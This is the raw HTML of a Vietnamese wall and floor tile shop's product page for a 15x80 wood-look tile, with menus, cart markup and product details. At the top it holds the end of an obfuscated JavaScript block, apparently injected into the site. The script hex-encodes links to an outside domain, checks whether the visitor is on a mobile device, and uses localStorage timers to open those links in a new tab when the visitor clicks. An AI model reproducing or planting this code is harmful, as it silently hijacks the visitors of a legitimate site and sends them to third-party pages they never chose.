_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx4ax4ex66x30x63x310','x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx61x72x65x31x63x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p></div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://gachre98.com/cart/" class="header-cart-link icon primary button round is-small off-canvas-toggle nav-top-link" title="Giỏ hàng" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Giỏ hàng</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Chưa có sản phẩm trong giỏ hàng.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://gachre98.com/shop/">
					Quay trở lại cửa hàng				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-large nav-uppercase">
                    <li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127 menu-item-design-default has-dropdown"><a rel="nofollow" href="https://gachre98.com/gach-lot-san/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Danh mục<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-7568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7568"><a href="https://gachre98.com/gach-lot-san/">Gạch lót sàn</a></li>
	<li id="menu-item-944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-944"><a rel="nofollow" href="https://gachre98.com/lat-nen-30x30/">Gạch sàn nước</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a target="_blank" rel="noopener" href="https://gachre98.com/lat-nen-30x30/">Gạch 30&#215;30</a></li>
	<li id="menu-item-7716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7716"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-lat-san-vuon/">Gạch lát sân vườn</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-872"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-do/">Gạch gốm đỏ</a></li>
	<li id="menu-item-8116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8116"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-gia-da/">Gạch giả vân đá</a></li>
	<li id="menu-item-8117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8117"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-gia-xi-mang-gia-re/">Gạch giả xi măng</a></li>
	<li id="menu-item-8115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8115"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-do-lat-san/">Gạch đỏ lát sân</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-terrazzo-lat-via-he-gia-re/">Gạch vỉa hè</a></li>
	<li id="menu-item-8118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8118"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-gom/">Gạch gốm</a></li>
	<li id="menu-item-8119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8119"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-men/">Gạch men</a></li>
	<li id="menu-item-9872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9872"><a target="_blank" rel="nofollow" href="https://gachre98.com/bao-gia-ngoi-lop-22v-m2/">Báo giá ngói lợp 22v/m2 ngói đỏ ngói không nung</a></li>
</ul>
</li>
<li id="menu-item-8704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8704 menu-item-design-default has-dropdown"><a rel="nofollow" href="https://gachre98.com/gach-op-tuong/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Gạch ốp tường<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-5720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5720"><a target="_blank" rel="noopener" href="https://gachre98.com/op-tuong-30x60/">30&#215;60 men bóng</a></li>
	<li id="menu-item-12075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12075"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-30x60-men-mo/">30&#215;60 men mờ</a></li>
	<li id="menu-item-12121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12121"><a target="_blank" rel="nofollow" href="https://gachre98.com/30x60-da-mo/">30&#215;60 đá mờ nhám</a></li>
	<li id="menu-item-12110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12110"><a target="_blank" rel="noopener" href="https://gachre98.com/30x60-da-bong-kieng/">30&#215;60 đá bóng kiếng</a></li>
	<li id="menu-item-5718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5718"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-op-tuong-30x60/">Gạch ốp tường 30&#215;60</a></li>
	<li id="menu-item-5719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5719"><a target="_blank" rel="noopener" href="https://gachre98.com/op-tuong-40x80/">Ốp tường 40&#215;80</a></li>
</ul>
</li>
<li id="menu-item-6354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6354 menu-item-design-default has-dropdown"><a rel="nofollow" href="https://gachre98.com/gach-lat-nen/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Gạch lát nền<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-6369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6369"><a target="_blank" rel="noopener" href="https://gachre98.com/lat-nen-80x80/">Lát nền 80&#215;80</a></li>
	<li id="menu-item-11696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11696"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-prime-80x80/">Gạch Prime 80&#215;80</a></li>
	<li id="menu-item-12076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12076"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-y-my-80x80/">Gạch Ý Mỹ 80&#215;80</a></li>
	<li id="menu-item-6355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6355"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-lat-nen-60x60/">Gạch lát nền 60&#215;60</a></li>
	<li id="menu-item-6368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6368"><a target="_blank" rel="noopener" href="https://gachre98.com/lat-nen-50x50/">Lát nền 50&#215;50</a></li>
	<li id="menu-item-6938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6938"><a target="_blank" rel="nofollow" href="https://gachre98.com/lat-nen-40x40/">Lát nền 40&#215;40</a></li>
	<li id="menu-item-6367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6367"><a target="_blank" rel="noopener" href="https://gachre98.com/lat-nen-30x30/">Lát nền 30&#215;30</a></li>
	<li id="menu-item-12077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12077"><a target="_blank" rel="nofollow" href="https://gachre98.com/lat-nen-25x25/">Lát nền 25&#215;25</a></li>
</ul>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135 menu-item-design-default"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-ton-kho-hcm/" class="nav-top-link">Gạch tồn kho</a></li>
<li id="menu-item-6373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6373 active menu-item-design-default has-dropdown"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-gia-go/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Gạch giả gỗ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-6374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6374"><a target="_blank" rel="noopener" href="https://gachre98.com/gia-go-15x60/">Giả gỗ 15&#215;60</a></li>
	<li id="menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6375"><a target="_blank" rel="nofollow" href="https://gachre98.com/gia-go-15x75/">Giả gỗ 15&#215;75</a></li>
	<li id="menu-item-6376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6376 active"><a target="_blank" rel="noopener" href="https://gachre98.com/gia-go-15x80/">Giả gỗ 15&#215;80</a></li>
	<li id="menu-item-2878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2878"><a target="_blank" rel="nofollow" href="https://gachre98.com/gia-go-15x90/">Gỉa gỗ 15&#215;90</a></li>
	<li id="menu-item-1993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1993"><a target="_blank" rel="noopener" href="https://gachre98.com/gia-go-20x100/">Giả gỗ 20&#215;100</a></li>
	<li id="menu-item-2967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2967"><a target="_blank" rel="nofollow" href="https://gachre98.com/danh-muc/gia-go-20x120/">Gỉa gỗ 20&#215;120</a></li>
</ul>
</li>
<li id="menu-item-526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-526 menu-item-design-default has-dropdown"><a rel="nofollow" href="/gach-trang-tri/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Trang trí<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-868"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-bong/">Gạch bông</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-527"><a target="_blank" rel="nofollow" href="http://gachre98.com/gach-luc-giac/">Gạch lục giác</a></li>
	<li id="menu-item-1996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1996"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-the-op-tuong/">Gạch thẻ</a></li>
	<li id="menu-item-3922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3922"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-mosaic/">Gạch mosaic</a></li>
	<li id="menu-item-12493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12493"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-vay-ca/">Gạch vảy cá</a></li>
	<li id="menu-item-2013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2013"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-nhu-vang/">Gạch nhũ vàng</a></li>
	<li id="menu-item-1440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1440"><a target="_blank" rel="noopener" href="http://gachre98.com/danh-muc/da-trang-tri/">Đá tự nhiên</a></li>
</ul>
</li>
<li id="menu-item-2014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2014 menu-item-design-default has-dropdown"><a rel="nofollow" href="https://gachre98.com/gach-kho-lon-60x120/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Khổ lớn<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-12386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12386"><a target="_blank" rel="noopener" href="https://gachre98.com/kho-lon-60x120/">Gạch khổ lớn 60&#215;120</a></li>
	<li id="menu-item-7338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7338"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-tay-ban-nha-tphcm/">Gạch Tây Ban Nha</a></li>
	<li id="menu-item-2015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2015"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-kho-lon-80x120/">Gạch 80&#215;120</a></li>
	<li id="menu-item-4310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4310"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-kho-lon-80x160/">Gạch 80&#215;160</a></li>
	<li id="menu-item-2325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2325"><a target="_blank" rel="noopener" href="http://gachre98.com/gach-lat-nen-90x180-cao-cap/">Gạch 90&#215;180</a></li>
	<li id="menu-item-2297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2297"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-kho-lon-100x100/">Gạch 100&#215;100</a></li>
	<li id="menu-item-4364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4364"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-kho-lon-120x120/">Gạch 120&#215;120</a></li>
	<li id="menu-item-11029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11029"><a target="_blank" rel="nofollow" href="https://gachre98.com/gach-kho-lon-1200x2400/">Gạch khổ lớn 1200&#215;2400</a></li>
	<li id="menu-item-6455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6455"><a target="_blank" rel="noopener" href="https://gachre98.com/gach-cau-thang/">Gạch cầu thang</a></li>
</ul>
</li>
<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349 menu-item-design-default"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCu0trilKMr08l-_zQmokjeA?sub_confirmation=1" class="nav-top-link">Video</a></li>
<li id="menu-item-12889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12889 menu-item-design-default"><a href="https://gachre98.com/category/ideas/" class="nav-top-link">ideas</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-large nav-uppercase">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-large nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://gachre98.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-12276" class="product type-product post-12276 status-publish first instock product_cat-gach-gia-go product_cat-gia-go-15x80 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="row content-row row-divided row-large row-reverse">
	<div id="product-sidebar" class="col large-3 hide-for-medium shop-sidebar ">
			</div>

	<div class="col large-9">
		<div class="product-main">
		<div class="row">
			<div class="product-gallery col large-5">
								
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-10%</span></div></div>
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half disable-lightbox"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://gachre98.com/wp-content/uploads/2022/09/Gach-go-15x80-nhap-khau-gia-re-TC30-100x100.jpg" data-thumb-alt="Gạch gỗ 15x80 nhập khẩu giá rẻ TC30" class="woocommerce-product-gallery__image slide first"><a href="https://gachre98.com/wp-content/uploads/2022/09/Gach-go-15x80-nhap-khau-gia-re-TC30.jpg"><img width="445" height="800" src="https://gachre98.com/wp-content/uploads/2022/09/Gach-go-15x80-nhap-khau-gia-re-TC30.jpg" class="wp-post-image ux-skip-lazy" alt="Gạch gỗ 15x80 nhập khẩu giá rẻ TC30" data-caption="Gạch gỗ 15x80 nhập khẩu giá rẻ TC30" data-src="https://gachre98.com/wp-content/uploads/2022/09/Gach-go-15x80-nhap-khau-gia-re-TC30.jpg" data-large_image="https://gachre98.com/wp-content/uploads/2022/09/Gach-go-15x80-nhap-khau-gia-re-TC30.jpg" data-large_image_width="445" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://gachre98.com/wp-content/uploads/2022/09/Gach-go-15x80-nhap-khau-gia-re-TC30.jpg 445w, https://gachre98.com/wp-content/uploads/2022/09/Gach-go-15x80-nhap-khau-gia-re-TC30-167x300.jpg 167w" sizes="(max-width: 445px) 100vw, 445px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
      </div>
</div>

							</div>

			<div class="product-info summary entry-summary col col-fit product-summary">
				<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://gachre98.com/gach-gia-go/">Gạch giả gỗ</a> <span class="divider">&#47;</span> <a href="https://gachre98.com/gia-go-15x80/">Giả gỗ 15x80</a></nav><h1 class="product-title product_title entry-title">
	Gạch gỗ 15&#215;80 nhập khẩu giá rẻ TC30</h1>

<div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>240.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 240.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>215.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 215.000&#8363;.</span></p>
</div>
<div class="product-short-description">
	<ul>
<li><strong>Kích thước</strong>: 150&#215;800 (mm)</li>
<li><strong>Đặc điểm</strong>: Cốt liệu đá bán sứ</li>
<li><strong>Màu sắc: Màu vân gỗ nâu tự nhiên</strong></li>
<li><em>Đơn hàng tính theo Mét Vuông</em></li>
<li>Quy cách: Thùng đóng 10 viên = 1.2 vuông</li>
<li><em>Hình ảnh được chụp thực tế tại nhà máy màu thật không chỉnh sửa</em></li>
<li><em>Miễn phí vận chuyển đơn 100 thùng khu vực tphcm.</em></li>
<li><strong>Hotline+Zalo+</strong><strong>Viber:</strong><strong> 0937.86.98.98</strong></li>
<li>Facebook: <strong><a href="https://www.facebook.com/gachrehcm">Gạch rẻ 98</a></strong></li>
<li>Youtube:<strong> <a href="https://www.youtube.com/channel/UCu0trilKMr08l-_zQmokjeA?sub_confirmation=1">Gạch ốp lát mylinhtiles</a></strong></li>
<li>Xem thêm các mẫu <a href="https://gachre98.com/gia-go-15x80/"><strong><span style="font-size: 120%;">gạch gỗ kích thước 15&#215;80 đẹp mới </span></strong></a>khác hoặc <strong><span style="font-size: 120%;"><a href="https://gachre98.com/gach-gia-go/">gạch ốp lát giả vân gỗ</a></span></strong></li>
</ul>
</div>
 
			</div>
		</div>
		</div>
		<div class="product-footer">
			
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="presentation">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Mô tả					</a>
				</li>
									</ul>
		<div class="tab-panels">
